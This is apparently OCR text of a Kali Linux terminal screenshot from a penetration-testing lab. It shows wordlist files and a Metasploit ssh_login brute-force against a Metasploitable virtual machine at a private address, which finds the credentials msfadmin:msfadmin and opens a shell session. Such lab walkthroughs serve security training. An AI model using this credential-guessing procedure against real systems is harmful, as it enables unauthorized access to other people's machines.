 Applications Places QTerminal Mar 28 19:35 1
root@kali: ~
File Actions Edit View Help
root@kali:~# ls -l users.txt
-rw-r--r-- 1 root root 25 Mar 28 19:22 users.txt
root@kali:~# ls -l password.txt
-rw-r--r-- 1 root root 41 Mar 28 19:24 password.txt
root@kali:~# cat users.txt
user
root
msfadmin
httpd
root@kali:~# cat password.txt
toor
asdfjkl;
msfadmin
password
p@ssw0rd
root@kali:~# ssh msfadmin@192.168.66.131
msfadmin@192.168.66.131's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Sat Mar 28 18:49:37 2020
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:6d:60:38
inet addr:192.168.66.131 Bcast:192.168.66.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe6d:6038/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:67212 errors:0 dropped:0 overruns:0 frame:0
TX packets:66104 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4088392 (3.8 MB) TX bytes:3636057 (3.4 MB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:331 errors:0 dropped:0 overruns:0 frame:0
TX packets:331 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:136913 (133.7 KB) TX bytes:136913 (133.7 KB)
msfadmin@metasploitable:~$ exit
logout
Connection to 192.168.66.131 closed.
root@kali:~#
root@kali: ~
File Actions Edit View Help
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.66.131
RHOSTS ⇒ 192.168.66.131
msf5 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf5 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf5 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/users.txt
USER_FILE ⇒ /root/users.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/password.txt
PASS_FILE ⇒ /root/password.txt
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.66.131:22 - Failed: 'user:toor'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.66.131:22 - Failed: 'user:asdfjkl;'
[-] 192.168.66.131:22 - Failed: 'user:msfadmin'
[-] 192.168.66.131:22 - Failed: 'user:password'
[-] 192.168.66.131:22 - Failed: 'user:p@ssw0rd'
[-] 192.168.66.131:22 - Failed: 'root:toor'
[-] 192.168.66.131:22 - Failed: 'root:asdfjkl;'
[-] 192.168.66.131:22 - Failed: 'root:msfadmin'
[-] 192.168.66.131:22 - Failed: 'root:password'
[-] 192.168.66.131:22 - Failed: 'root:p@ssw0rd'
[-] 192.168.66.131:22 - Failed: 'msfadmin:toor'
[-] 192.168.66.131:22 - Failed: 'msfadmin:asdfjkl;'
[+] 192.168.66.131:22 - Success: 'msfadmin:msfadmin' ''
[*] Command shell session 1 opened (192.168.66.130:46165 → 192.168.66.131:22) at 2020-03-28 19:33:5
8 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >